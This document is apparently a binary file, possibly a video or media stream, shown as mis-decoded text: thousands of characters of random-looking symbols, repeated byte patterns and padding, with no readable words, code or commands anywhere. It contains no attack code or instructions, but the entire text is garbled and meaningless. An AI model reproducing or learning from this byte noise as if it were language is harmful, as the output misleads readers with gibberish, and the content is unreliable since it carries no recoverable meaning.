 HP :@\bXÓð±  ÷ÆÈÞ¼DÝ·_À áò¨`V‰õù_¤ë8Ày7TPC¡¥+Ö%{¹|o¼0à € €I ö9  G ¡»Jy¼@„Xå0 d ‘·¶—`.nÕ5M?°ŒÇz@ºÎ~ÛêDR óxd>   ?Õÿø} ç 8*/Ëá4Âg¿©ä(ÿåWÏµš+Y8ZE¤×D¢°{Ë€þŽû¯ÔE‹ ‚M A}ºlŸÕªAU¨;‹û^—3@ÓX©¢aÁìŒ*~c$˜B8€Ž4äQ¾ÿ*?…ÔÚøç?©ó?ÃÿÂø G # à2,bâGì9'€6¼â;Å_4lÎG¸x÷ç1ë
Â{dD`gVaf†2MÊu0NZE¬‚@- +]é=0ã€a’D;ªÔûkÇVØ ;F„Ÿ "+Ì4£d Ú8¶Pà™÷ÿ|í“CnÇD-P˜lÃS§ØÍO‘1€`%ÐÇ yQf!çŸô"
Žð>xÃÛáÅþ’·…ŸÁ–€ €ìˆ`¨3×U%ªi£G èUX¤¼qqŽR?B mÂCröH¬0Qpž<gþÆ
*˜ "w5fd,ãÍÀË@8–´Bl € Ïð|=Â‡ø÷  æ*ü“*¨³ï€ôƒñ¹îÐ€2DÆ^†C—Rn'ÑÂ~"@ ®°  øü‚( o ãŒ 1åàA+Y¼Q¦Ì€`dk€ Fÿ‚ß€1¢"ùF:‹eî^ Àè›MG ã<( Dàž.hGhj¦%  Ä€j¶.2àØÀ¼p>ØO¶¿d (Êvh†Ò0í”$#@Æßúzë®ºë®ºë®ºë®ºë®À”î @a‹îæŽ4p ÔCìÊêP2ý…°˜,-Â`øaJ*&¿ÿ±Þþ=ü `sA­¨Â‚«Z¬á’Æ@˜Ð 3   ˆLê7‚øx¿àBÈçJ£?ÿñîOG 7æ}:ÁîÅ""‘"/üŠð¾ “3333333>`hbén8+@ý÷ÿiäVûøÌ0Twü. 	»»ƒZ÷ºÌ0³!>`Z…ÏaÈa;ëD	l{ü?ÿÄ¤à»…Ô  ,2eP¡&¤—ÀMé¡¥B¢9L	šÚ8	nì´   AÚÓgò3 @qÿÿ€¶¶ÿ#†=@”¥(bŠJRQEPÈÐ15G¨¢ÊÏG Hè €0Yçøü~ [»ºï…‡¡XŽü/» Ñß/~ ‡,€8™~à˜ëœ}+ ‘7ïÿð9ÉàwÊ§þ3\ÿ¯ÿûÓÿò'Sø¥-·ø¾±Þþÿk¨zÓi#jo†µúŠ*"DŸÿðØ¹[ßjµð‚ø¦øÿÿãe-Ÿÿþm¶‰6Ñ"×Q¶Ú;ˆZ}ÿ[øDÌÿ]u×]u×]u×]u×]G u×]-u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€ (X¢  õ-é‰ ;±E¬²ˆõˆU=Ï‚AKDÁuŽÀÞô” €~yëF¹Ã+&˜?ø	ÚG ¨èâŠy ’qàObÐ$0cJVæøUé +Ã¼Í–	DíñÎn,zöß÷<È 2- 	ƒ€ ÙP
>š–   ÚÁf Oàéé¨ÁðhAsE7ïRŒ[fø,¾%à,à œÇ0rÊZ”YE”Wþ =íŽ ,©`m°O¸?€ÐŠ¾s°¶ y‹À @„v£rG†d¦_ð›‡ä‚^PO4èVb€G Î ))C ýª:)Da¤G=ˆød5ä
l‚#VÜ4“ÜÁÈ’zál .ÀA6 Tã‰¾Âî €dª0™Ãq¯ðñÛƒÓF°™¸=i¬Á–—‹G  ‰±  £Kà ñœàH?Æ„ 
ª.€YÀUYÑ¿ñ¾HþÁ/à4ñ1GÜþ+$o¹á| 8@‰ÛBÄùU!¿ïÃŽ8t‡/p^'õ‚"qG a¶Â þ¸™¶„ã <‚!¹‚ Ê;,óm‘Î€Ùô&½œQ‰í/@ô|À€¨+Ð/wZÝhfçDŒí¢†õ—Øü°ÔÁü€àÂ&0 œüJÔ¶@4†‰ú cYø¤Çƒ¡PYÀ¿êûÿÿ j £²ÿñ¾’ C¥„a[ëÀ¹±ÕÜ_³&eð\bôÛx; ³ÀO©³É\)C‘»áNÑG œ„À€#´ €î—@¯Öƒ|˜j¸Oƒ%–À³€É€ €h à«NçÏ	®d¿û g­p}ŒQûªÎÃç:³{áTô[ÅÇ„#Fä6b€ÿYÁŸ€{{¨ºë®ºë®ºë®ºë®;     $ysÃ,ypç‡ü <Âd,ÇK°T+Áßà Ã²*0(‡«!dK`Þðì X € €4 |BdPÂM}ÿ‚ÃêBØG ê¦ÛˆÀRÌ>ÆG{ @×ëZüÁ|?   €  @ \ÂÄ2q†áÿ&Ég&H³p!0@€ªÄlü–AþNpr ­ ûÏà#Ø(T¾~€ ‚’A 
•ãŽEEee_ÿð ñ`°pÈäBÒ¼œŠ€ €ßï€  €HAL:pÉƒN8sÿPßC  €IØXq°7“€}<OG èí‡€  ÃÞ}÷Þy÷ßy÷žÿàTÆ&,H¦BBOˆÔŽÀ  RÌ0AÒ½uÐ¨°¬¬«ÿð •à”€ ™Ä˜ ¶ÃüFb1çR ŒÖ?   ðÀãé‹ˆ»RÝO»f?ÿB/>  HG?´D“xËƒBVôe²Ä @ @h TµÇ` €bÊ,k®$šn¸ëŽàÑGÅžp$ö€^€ó¦AÁýqG Ø    kŽ8ë®ºãŽ:ëŸÿÀŒÀÌd C$Ç` €  Â‹’vé:dÄnˆÈˆ¿À* ê‘µ1™<ÐÕ
:°V>¸Ã‡öüÐ5` Î/ýu×8 8À|2€»™ÆdAJì F6BUóÔ?ÁÙÐÁÀ¹öt<> €€Å˜x)°ä×‰%  ¨ŒÑæŒU8jò ±KE X`  J@x)G äÄHÍ>0 	 %‹  Ñ¦é²(ÙÁ` Zi·(# y …ˆ#A„¿
éòx7y°]À3 Óì˜©e³9 ðÌC0èÉQF€ô (F¡_BÐ†­`7·S”áS$ b®¬U%G—Në¡ü>s¨‹Ã3‹„T‡éÀÀ
U¥;$ öa RÐ€*z` \
oÃ(ØyË 8Xb`wöµm"QG ÇŽ0t”]|ˆØ/¤¨ï`¿àÎÆ#\Â—s4ÛlN·¸ *á®r\P1E}þ@  ‚å‡ €\ºë ŽX*< >K‹\Z±ÖË(ãQþ©àÑ„À¦ãúH $°	-ò A,a31§“)ðo+í7aŒ € €Pvç2à˜O•ý†«#¡¡?Z^‚¥(àñÿ`ãsŒ`@ ïÌ@‚ŠH ÷€ QÛ$<þT=G Ô`7#Ò¤°`*mü@; Œ#…ÀžkÅ0T¹UJ°´£[< ] 42€zaùÙbpøî¤™”ý 6˜xÊ¸’‡a÷–@’ ‚ê €=ù‰«@ÿù9lHQrùà4>­Ø/>§¬v L;­Ï‹2  ,êtÇ´TÌ³Ø )› èN‘Ç"V¢…¡ÿö¿ê˜ «×ûNf9ºêDŒr2 ñ FÐ ¬(³9€žñ˜G <DÌtÓŠ¼iÿú 2ÜÉã?´º—×>ª !g ;HAK'¨ì4" &±i|ì¿È ‡\°á2êÿyaçhæ0¾Ø21!dr™Û¨ðT‘ƒG^i‘Ÿp‰Ågƒ$€`õP³ñ™¢"§ÿ á4#œ¡Éém0Œ™° z±áa[.  ü²ŒÊ=Q­î×í-4LÀ¯À´±"aiC	ø¦@èÀŒ•‹`0#C¡ƒG ÀÍ• #Bw™HÉà!çÀ?ÞBÈ Ÿ£0WtA²¦à,à˜\ÛÇX£íú›C?ò"‚'ü  Òä Ä»¿ç˜à°µ€aÑ —O…,M‰<ÒÛv)ü›Bã86ù 	I‘³¾‡ ï8 8 #…0k2åÈ`¡1<¿Ê"ËÀƒ†V ­Â&RêBúÃ×ú(ÂÙN aSÌœ™áOç uê Tã}ÌqOŸG Ð!C&å0À ®IÅòÊDÑhæº¶üÚJ~SAæ@gý…€y¤a­¦Ç2®’ …Ž  X‚*Ôë…rDÔO<H°_1ž„B™0:C!ÂÿB PÀœ$2l'JF©K?[Ar(-Ô®„€qêŸÈ !)úuFù@aõ
5:&®ÎuM®0«_üøÁ¢÷Õâš¬ðA\á«ê	-Úˆ–Ì7çàT†ïQG ÂÔM5j[ý@MSæ£À™÷*ü’´«ùÝÈDqø,à€ €Š "h(í+ékƒ/ßñYlqÀ(à
ŽmÒ˜Õ7›é hbæú®2I0¬E ‹e ó/“„-Hx 40 81¼e	2bìªŒËÀoû¤Ço0\5+P/ð . rÀA*Tt¬8ÿÕŠð_ãàyÀdùG@Anxá¸`µC­ÜËa8/Žo>ó*á-8G Z$Y–šC¨,Z¤ü¸D-! Â”‚ N@ç­~ ‘.Ê {ù¸ îa2Ÿˆ ›&
@P) YX+BBGËÀne’ÓŽ@¼F‰–xB‚–ÈRX[Ð   A¶6¶´ÝÍÏÓ{]ö£`<I„˜È!Ñ¸œ[Ã)AC¨xTVs/pBnœÐë]…¢”DõlL3’ÁÃLû…eýêôK†IP‹b=xÉÖÛ¼&d°]RG BÞº1Ýc|1ãŽû÷ï T°  +[:/KE!½PHþz¥K'.(Zz]u×]u×]u×]qØ $ÚI¶ÒM¯ÿàLJt£!¦zøXC  À @T $”’´ÖºÆw‰0\ Á$®¦¢kšò ~'Sqp<0¬R HPŸýˆÈèJ8pkòö¤Üp÷\ªà8à^#6Ž˜Ÿm·%ÚZÂò‰Æ°  0G U"€ ( ˜K·–  ä  €  XgËöN¶ÀvCF€ºÐ ¨0w×1â€qÉh EýA¨9’à_÷u\É£Qã/A¡b-¹6i÷ c@ @HU¼¸2@w¿µJ tß †F	°&Ž†/ÀÖõ×cÿð€[˜/ƒ‰@Š×†I‚ÇÞÆ@««Îx@ˆ
ßúÀÂ®²à  ‘€(?öÀÉžp%†V¸©Q!0þÕ†–(ž§ÓrG ˆn(ËáHu0¦³*™Á„Å±Ä
kF »0Ð/ñíXÀ`Cl"8¥5nÇþ  !ƒÂÁ=;Y\’‹‰’Ôã• 	ûƒ@ H~9Ðé“3fd3ÿç† y ñæµÕ™pÚ£ëôÀPžµe‰“GCj€Ž†*0Ë§¡Þ™ÇpÏÅ÷T6`R´ j†ª„  kðq”ÍÉ±Šú¡Ú:‰À6Ât£©G {|ê0@(6©Ñd¸~ˆD+,xÀì À ae´sèÈ!z<{ñ«ŸQÜD °³èÝá@Êeã–âRÀÐä  oâebHb‡^ê´|‘àõÎóÁÿeÔr¨,¸ø(®û`>ÞkAU¸ `ïà€åv¼ À…£‡~  €Ø €ÑCk‰ÒÎœY~†–­2C’‰€öîo ”®P4(3.!G ÃA64Á ±¹£`^M`gÄä´Ì
1¨Hiú‚-›eˆ    \…U ¼h gGïü²G¼å¨ 0i‰`¤½³_øÄD"61+1DóÖU0 ½B ÷l%(© ŒKùÙ€O«kä;àÄø;ÇÅ$¾½8 v 
 r âaµÁŠu¹Kàø €˜I÷Åe3y­Y‘7b#»þ   @ @ 
¸À G „µäç¸`iƒz7º$@ýü0RÌÇˆ¦Äòüäˆ7(Ä®¶3’¬D„’¸	Ü.Þaá$ª?³ý‚ Ž4šHX¥eDZd¹=`zL’>ëF%¬\‚Æ×$d´@BÎ¯D@+a#ÏrnK©üö 9ú-ø|µÂð1´Œ(ñÁOç'¸>™ t!#ïí$?Š  p €c0 Kˆ „™²G ±à#{ÀQ A·0ˆ)€^!@Òol  ”   @
8þˆ&‘ƒŠ ‚ ‚î €¸ f¬¨Z>«?ÿð`&‹„½éICXŒù/  "HÀ µ…€@ à#s“0Fe8éAH[ø`ôXaªÖ}&õé0ib„iÑN""C4C!8 H›™ðL4lbÒ bnX5 %d
: ð!tCYäØG   €PâAöY±¢éMs†)AÈ¥	<$šlˆàç¤ ä|ÉÉ¦ €ó±’1ETt8B@{,pNk™_ûÀRþÐc€”¨²új 	Ä&t?´>cã)m
¬~-  €»˜0ÇB=AZÂ$@7€#E@ ¼ìªFX fAòð€ÐPŸöÑ‡NFçx`a™ÚBRˆ£†y'°]Ó@LÔTq G  Ñì, :p’ÝX€Ö/îûÚ÷…öe6?ŸÆB‹‚â©êÝÖÂ1¹w  ¹ Ôê>€  kÏ|@$ ¹ü 1{° 0UÈ4À , RÂ` Kšy¼P¤ˆa7…PuÔ~‰ „'Y  t @}Ï ¨h¡Q°ãNÀ@  2 ð_¦¯å+î:;æüÌÆ @/›ƒlÌv ið  (íÀ4ÝT U@{Š£ŸÑ;œ‚RG ËpbCÔíè£Œà°Ý…¨Ã =Ã€€2µcnÂzd$‹‡ €TwÚ9ü.ÈÐ  P Zx,n4¹8 Šbƒ,ï×/¶Ð Ô¹À @¬qÁ p Ç¨¦‚B¢¸C4càèÌtÞ”€ƒ\R„ ‘€ @à
€&S`
«}“t9Y	éÚ\\v4"ëµ‚ÅYàá:µH¥ÿRaÔâè’Ž€q  ¢å˜ @$GVf:G E·æàÜ³­`N1C'Ö8€ @	D‡Ð°B®`YJ’Úç…# -   .rÐå0X(þÉå‚÷†p…¦#à‡à ˜)±Dß”:v.£ „lƒ 5œ  gH  $ [€@ Ðã›<÷|É[à„F¯“…u¼ëZ‚< žxQœÜìÿ€Ê^`   dÜ õ²‚¬Á¡ºFþÖ¼×{8?fÎÀG åî¶0VÄpcÂW>,YLËÁž  ,wè€!AéÇ‘H0û—T¦¥qHì à   )!ÄÃ¿j«¤úŸ´€Ã°”!¦€W.è"öÐ v3Ëjà çÿ|E «Ò à ùçnÃ
Ã€þð¼—Døïä´\xQ"lØØå`H
+“‡K”ˆ 
ˆA Ïh€  Ñ—=pãÕúíïæ6xG xü   @3gÂµ³zÔË3øƒ§ò@Ö@r€†.¬&hX mðŠbÔæ‰›È”hy«çÿ€ÞAÊ—ið‹›ÌUO0N‘KQŠª€‰RÙÛ ˜n£AÁÞ$H²î"H±1%ÿ ˆ!DîO]k­ÂZHn¬ù9ßp *ÆU¬G¸Ân¯ÚQTÈ; @
	Ô‚&SýÜ5
0ƒ,Ñ%ø@G ÀhU:"¶:Ù¥ÆéDîV@ðÇ.«É ‹>€º(€Œ§û‚ùJƒ¼õš @’¯5¯g¿°@#ËÀIùç² {AOø@7Q"’a“¯Ì†"€ ÀzH 
ûd4©ÄPÑ•€ùÃ#XàÁ>†Jšž‚‚5ñÀÀáÿÿLF  3õl LÂ}¡žÃ$¨Ê]HêMC‡ß‚ÁAÄ  À °)r(àH%G ¤,•Ãm,"@ü	Ðºtìšeà ØÀ +A„Ó¬.Ëb‹úÃŠ,(Âèº4þæƒ6 8A,ð­3þä„'"È“1ÆLÇ ä¤lt˜ŠVšO°+É“æÔ(BuLº M†<‚r’-À&,€,À8ŠXh‰)‚ñ Vá    ð=<GÖ´	X&Ç Ê“ØK“OÚÃ“ž< *÷1ªŠyJ) p´#‰	Ä³dxG 4=~Ô	 )OˆdFˆh@¾pEì@c4Ë!GÖr]pz	D1ŠU(PýûÜ&ñBr 'ÆÚzj‰€kÿîG;Ö+XU§ '
  „"ïû( `áŽM7–
ò¹=„
íP^+ÈáÂÞX|Ë{	 öèM Æ48¾ž{Râ(Á$H–€m¸äl@œ 
^>‡‡ 9¤¶Þbä  ·¶yÀ‡4G ©Œ‚>àUD¯“1¦ØÉŠòÂœÂeËQ(QGðÞ(ÎÚ01À 9T¨¹ÄŒB0
¹›Ô5ë¾©Æ”Hdnºab|à  DÔY!hmvöÝ2Y2fë PUÎ¢`0¿F~'Wp
æE‚[Ë À Ëœ ð3î±„DI _¯Ž  ëC P¿Þ¬!ÈK¤;áºáåûíüà)JF¥Lö:ÿê€ê©Y G  ‰ €ªÙÀ ã5oÿŒË  K( 
²UH×  €^ýÖŠÊ5€’¼ƒ Ùýö D6ÀŽÐ‹$.Î'·¯ü2¾+¥ú
œÑ•!NŠý$ƒrç5 Ð1.ÁOyãµ€E´Q¾ƒÀñ¶â-”C5¶×œûl(p÷‡Æb°ç¼< 8Á Ï"˜i€$âT5¼7§ƒJÉá)¿¿ YüD`%! ®5è…[†.ØBG `;‰ Ùs?vß¹À)Y ®Ð& >b‚t›½À‚*ã8Eò™l"%…	'–‡²Æ$4ÀÁ4P¿Ëfø  e@4¡±í«Jœà'$ƒ;€$c¶Ë 5›öfÈ—#€«¯¾˜ØH,	ŒØaE¶9Ï6ˆ:9÷ˆ‘í0fÃÌÀ5IÖ8œ˜ 0² %#Úh î_Iv4‘L½Ö: 7­eðú ^›G W¢ø$Ì¸L î/ZÃ€ Œ °Q|LÀK¿qpK@ˆ@hÞ¡ñÆ‹À•{( °†ÂMxÑVGAÔèêŒ Óþ A˜¡ùg‡–…ù"	 =”J$ bKÀmÜ0'u7Ó~ølà8¸´Vg0N)/„ÖÒ|¡T-¿Ãá°@€ˆ§ …äSU-ºCòCl	ä¯òkÉëç…œ yG  ;€HûzwÈš‹8‚Ðyã„Î ¡à{ò¤8"o	¡ËÀ>“6xHR‰0xv˜Öƒbö ç¯Ú±¿Þ2ÌBÒ¤üd¨À @{»RÖ*œáü8r”×…)å&8¼£8@¾0-°Àb($,>*Â_ÉGt	®6 ¸~­ ÕmˆÀ‡Gÿ [æ F Î
l^5ýõáÑ€k„v–3x !Ó~‚àG ¥! €p4LÚl5èh•›ÖË")xÞ0iˆ@ ÜÚ¦2eLÐ˜+ !@•ÅÁ€ º| [®Ç¶Ì|õ ‚¯¢ôqâ/åDØðèàLHc½|Ž1¥×¯ƒˆ„€$pxPÖ2¢ÿ‚ÏÀ	a‚=aÇòª^DßÿùŒf°œ)h™ê_E1Øoó*Ò,÷€B£¤	Mhïz° µP 9mRnÆ	mÀ	f4²G «‰Av|A04ûÞA,2%}!ü/ÇÓ„«k7 ý½à!$o¶) ù‘VÀg£îÆ·¨ `¯a«è¤ Î.Õ9ØÀ½ ¥ö`ŒU<P8±çòÉ”Á=ÿè*ýº<}ƒI•h
àO8tŸ  € 
}ø¬ã ½<4	À @wï…` ({` C€PD0
À‚€ÛnŸ&)v8³Ëô÷i«Ž;h[àG …AôH1/*·­ÿ­	q`#@Äçm¸‚¥ù„7ÒÈF¥ Ê0¿êº›M“¹„&M0 0 Ê×jÀ}{ P7þt”à
L]µ$sL  À @sl9jÌEÒ7Ç“á+bÔö¯a©æ*í”õ×]u×]u×]u×€[P!W7
cVÏ‡ð Ç­žD™üÚÂ9C&8J¥ÍFÁËe,A)ìPPœ<í>ø>ú€G  jÐ@Èh &†Ôæ	&ž)˜§ò!¦-äÌ!-Õ4¢#ð Kj@  ï˜7ÿÿØâX86¦Nq¼Æ$<¶¾nÂ£>0I2‰hmt“æ•ÀüçNÞÿˆ#ò_ÿ‡à+ G)trHSÛÁ¡ŽR(êä¢_ eYžBŠ·H8(ó-·ØÐÈYƒµØ   ÀÆ¯ÐŸ=°Þç½`ö f“ŠG ýqŠzö´ò8‡—ÙÎâ7ZžéÈ Bž1ÂkÝùŒ3¼`ÒŽµm¾æ8-@ž÷5E,Â0ÔÉ4lÃd”•	HÂà<¼‡qd–@à"‹j0“z´  6MA‡ðÁ?ðQ$S©Ïñà ØËŽ‰]V@û€ðºXETFåÀriÀ§Ç –b2Ì".Á‚t¤ †÷aØ ‚*	œ½Ðv„ÀŸ^I®G 	^Q®ŽÁÑÀ‘¹»ú÷ÐTNT «Ísø#É¯hÃ3È`Õ5# 6Ž ÊùVÇ²Ã¶˜0Œ›,u‚wË&ü; $ € ”ÅF)S óK÷_ëß~Äpíd=³+% ByÚ°ü™O\-Š±Ùö¶ ò8ê5À,jPˆ´` “±˜*ü À„h™eè°?ÜbØ	!¹Ñ 1?DED(ŒŒÂìG ü  ƒM‘F¢92TT0Ï'¶{`S¸øî>Ù@\ (Ev¨&p3<Ñ<e2ëWàÑ§´süpÕŒÜ†<“eÅ„ ‡5ÇÀ@Ý:÷íl€¼apH¥üc¿rƒ©F¤ ˆ 3vÀ[F¼[—žÀ»pfn6 ^Ö `4L‡æ@=
SÖÐ ®lƒ"ÓÐb8Ûd  — "Ùà  ~\ÿX   Óî G lMíÝ9s7£ÿ  @ áåh±²æ‹¶áeÃÿÿÔEpü3
BR¥-A¸Ox­fÃ¦U6¾I•bÀ @Bg€ÄcÀW®¨|ôÒÿ€ Ê …M(,lÝPìx£ (x71œZ¯`hj>  †÷ 3äð“s‚T )1$î±wõØˆ<aÌÁ€ïÃc_œ_€V#(}{Á Lßìà  <‘…\PÉ2Š¾G Ò‡ø³õHaaqi’‡;MÃ€i
:<´³*zŒ„.˜x±L//ÿsG¤ð¦8 ©9¶ð  9ñŸË¾qóŸËÊ>)ðÿlõÖLl]\Q£´Ú‚‚ž°ÀOro›ÆrTÓ¡Âx7§)ÈÀ A°@ü{„„ÿkO³ù™—Û'Æáÿ} C$Ý‹ ¤/}‡¿óB*>O„@w+4ƒ”ü @éXØG "Ñðü€ €dàøhjFî-ÓÃôÐø÷À€ŒP/‘‘
 ÆWpD0‰³ãƒÀ,°î vØ0š‘3¿Òr60½G4[åüü)!@ @˜X„ª#ðÿ§¬ `ü‘G–âõ éö”"Ü	ã –l«ßSFQ$)f…'–2Û^K¤fCf¬"Ê/ º€oÀ@  !»ràJFcÍÖAÇgåŽ¶Ø€ d ´   G Im¶ D$P´:‰ë'ÞP(šÂ@òâRLçÂ2•ø]| ˆfä´Rm:«ÊdðLà îé
=t”ã_ÏFF  Lñ
  «`	Á‰9Lù3Fçƒ‡ 1ò1Ò•À#Le`7ºXJOBY/ø_ö(]˜+Ã‚D¯!#=ðT£HlçëëTˆž,²¬?µ Ñ¨2McO?Q©÷&È#`«µ0û2ÝÞ8G Vj¡]Ã !×ÂH¡$~\AÜ$`V¨ˆûö$ 8@úñÐ,ÿ¦ìa²`PRä[?å$ËÿŽP)”…Ðöì>-‡›FåºãÈ-œÂEÓ¨”.xv¾ÖP oîSÜ”¢ð0ãÿñ	$
Š;‘]ÿdHµò$Ûñˆ¥ÿþ[n=÷þ?üBIwÓWkåÿˆü$Ù¡u~µÏÀÿêÿÂI’-Æx_ø]o²Ü@—Ä—þÑ© ß_G Ó×]u×]u×]u×\v 4(@–h“àmxE*l€Ç¹ ˜÷  h€Rnz)Q?Ö¦@(§N I'6äÈ­¡°”™³@iÑ	¸~€«M@k ’ç H“±„ÈãA¦y H ß28,Q„@p€ À¸;ð @¤ÁáÕ¯€ò)ãF®ð6r²Œ sÈ dí! ­à?W'ÊºÑ‹Ö(}^h;„G æ:ƒó÷}‹²Õâ(t`Ýíb :Eà‰œ˜8}Õ7A±	êcO•
„.È{ 59 )a¬Al Ì w6ØxP(—› >Â„s)@À&Ç€HÀâ @ €:á  H àpwàLTõ0 ú22©<Ð€ €§ˆ€@ãåp`%L$× nü¢žCéTŠÏŠ  û˜*»¼p’%ÛðÏ®Á:Ò
´ÅÈ\šRÀ¡G À¢Ë" o´Y…s™@þTœD¦1¶ ’3  H€ (s€"ulQp¨Ðyí –É 3Ñ1xÄ  	Ü € P=Áÿ   À  d	.4žA|ÌÃÝº@@ h¼a I1X({´*`(º’cf0
œ|¨Šƒ¶  ±À	ÝIT°Á0<öt¦{w¹€ BµUŒÂr€ uO€AI¤£G ¨ýKÞÀT8‘   í–€>  JìŒë°~@  p — …“X²Öh’"|¿¿þ  €Q@ @ (Ë+»Á®ôHfm ºTMjX ËÿØ,FEXJÉ›_Íh Pí¯h€ @íx€ãÆb™åax ¢ÑÒèisÿ~O ß3q¢@ ƒD, ß—®¹qÈ“ÇÙ£0î@høT"ïàx@§ÁqX¤$¼¿€G @ç€™Ð[ÍµmòèÌÀÄ 3ÎÁ’j%@dGJtAóÃ¬“Ç;ž6=5@@âc²nnéR -à¹¼` H2þH$³ÜIÀ¤HšîjhüPcäÐCÀ‚Cü?Çþ 8ÉT o\d`v v2±’u‡ö¸` ÍŒƒ
ÐÊ4 ¯66¨Ã´quˆEmŒ€ Ð8 ˜hÁ'ÃA´¨Ø°FHÀ€Œ¢°V#>G ËƒsGà
—rrœýŒÍÎ(dÛï…E\à=¨d-r ¶ä^2ÿfÀèÄ Ö›½°¢ž0`ÿø  d
ç 0/ýéÑM/¬ìH„ÀžS¤<c1?Þ    à	¸F3Çè+ëd!,|hp
¢Kæ@	¾ÚJ ©´
87»    à¸ Ô,    à¸À /®wÁÌ„ÚBD†YmÈ-G V  µß
Xñø `  ¡×/ÿòæv	ÊÀEX4;šÁüê1Æ úÐªà4Š›a±:›eGýÂÃ‰Â¼C!ð°“Ðˆ¨„Â#WL¹h¿ÜŽ|Ž`0,™ÁÎ´ˆÀ0«A@¸|ð
¿û‘La´ÇR†ûwD°7jŽ   :†“ #ú—¶OW öwK}Óï„GDZ-—î “Ð‹ýiyØêG p ö£A•yÇütµ¡'”g YîÍcjœP/öæýlr©… ÿËËíP ™‚€Å„a 3=Â  ƒ  V €š#[æŒÈÐ6p^` 	 §€ €x ,\ü XÉUÓ1w"×ýÁ"ì  FD`P –i€	'
	ê!GÚ!=(|jŽX>á°Š°ä)3–²Ú0hï@ G Aª_m™ìEÚ¢ ,ýÈ¸Q0’<èYn³£ã"¦–
¢”HRÀŸ©h0X©r ëV6–
4•xgè©9¨ü­|¤p/Ãð  Ä  P"ïjHÆèØ†X÷NS:
W°õ_% B ç, ’OCH ±9¤…™pÙhr Z	ÔD?Œ ­  Aae”‚¥  õb¾ýµ6*Å)ÄÜ™Â¡|úÍ G Þ¨Œ˜ããJâÄš p rÿ±#auå¡âU¦^SJÑ`.ÿÿü#øi ôl\.ZÕKpVÇX‰XÎ Ÿú2PÑì
½²ŸšVxž <€u3Ø†¥
°)=¨¬nÛõ˜Õ@ @ùºÁ­… ˜° û¶0•Až ôYü‚ x 	fr_ .gü8ÖèaåD}XH\úØ–œ§—™X ¤3´@G @¿Çþ  €x $áG:x_ÈÒ‚ER °Pœ*	NrHL<U0í¤`•p&å6T:¸-¶úÔ8_§m± cpÜbâ/…5©ñ–©mè  z±p_îÍå&¼LiÛ#2ÈhŠýy ‚}¥`@1òÿÔÑ
‚aa‚¬ëg-2˜¸Ž;ü~€ € ‹ wûœ';ZTÌIHÝ÷P)AxPŒ ®÷ù©ŠŽ±Ô­G O¤ÙE„l!8 "
ÁŸBc<Ž U˜IðX·„5Äh¥Üpüe‰ÃÇ’Š	x'ÊôªqŽÌ¿ 9"‚ƒš1˜ä
íQøY>¥
›õà *í¦vèŒhó¿Çþ ¬  áê‚I¬»Ìt¢”
·p ¶T]xÀ ¶Ð5þŸ‚ ˜x\ip„´l¡	¦ ‚}®³„Pr\*/ ]ë^g€W 
Ù°›SOX`qqG Q&6Õ !AÍ²-×4ÌÌšÃÈ(¼ *kV€ ²Aþ0áðC. ÂÁeÛû©€Íp£6Áž<OÃü È }î4(øW>×}ÿî<Ãòê)DÀRpà€€2Úä    A {1@,œÍˆ­ZIŠ×€  €òç@ A§³      #@#™ˆ"JF”9¬¢ÀHPQ‘æW,; IÐnQG ”²jÈÐ§ Ð%ƒoßã°ˆ8¤›{ÊŒ=7Äé³·Œ2ê` @ x†‡c ÏçÝš¯-ï ,”4žQ–â|4ÿk@d´CÏ?¦A ±ßqã‘N8Hk=Ú”D@ÑŒ@   Ã.p «€   ”ÎÙï´Á˜¿íš(£Ò¸‘‰’ÔÀ`.21nÉ‹÷P †*ç ÁšÃy#á  ;@Ö&l˜¤G hNH®`RväALôŠÍ ª€ €(  Ng^â2¥@!a¦X$Ü?ÈH'Å‰€üè š°Àd§,à¼a‘èhði€ïØ ˆ(bÁž
ê!×$à<g’P#žM³„
þdu  üõ"  @`` ¹ f2º…Ð*Ë†z¾k  ñ³¸2ö°‡Ëü¥´ˆz¦Í6‰²oÿø&{ô`¢©xòÄ$0G 0Å\¢À@wqÂÊ5Pš$NH €UÂ   Üâ°Ä¢}fÂ8>Ÿò  †NxÀ      p€ $ (.ô |6`6äª†¡DD+I•À‡£^˜f°   !lî¯|ëä	|K†°hÀLªÍ¯³¤ßÿü	EŽA@•®~þã…•(Ñ#ª!ä†Ué) ƒè7   MÂ  ˆ sˆˆÎG =… ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ âÅ'‡]u×]u×]u×]u×]u×]u×}÷ß~»ï×~úï®úïß}ûõ×]u×]u×]xGA   à  €€! åÝ   	ð   Aš! /ð§q—ð™‰gT2Î/_Ûby›Ë2ÃË0·Â|s]F2ÁÄø§ÍËÅåEäG ~ââž$à_ár`¼É•cá#øóu;ž3‰ây¹°¾^/Å/ð§Ãfli™<³5¯ŠæÃb—þÔØYµÔ¼\\\\SÌŸ
u]UEÅÔ]| ‡º­kªò™-?ðUUX™kªŠ¯‚ê¦G Lë[üÕq÷Â•Ö«ÕuQÍðIÕM}Gß
Uu]jµ¨æø$ê¦¾ªê¾«ÅÇ7ÁekÕsR? ‹Šód_ñšŠbêª'ÃÑraáNl6©y(Y—â™_Í˜ž)yz|›øR.ª.²PØîycw,úøR²ø¼]Fp—/è|!Åâ?æÿŒ‹¨½EÛÂÍ5›—þ2…/¨¸¸¹3$ä_üUEââ0,Ùüd\\SâëÆö`§_
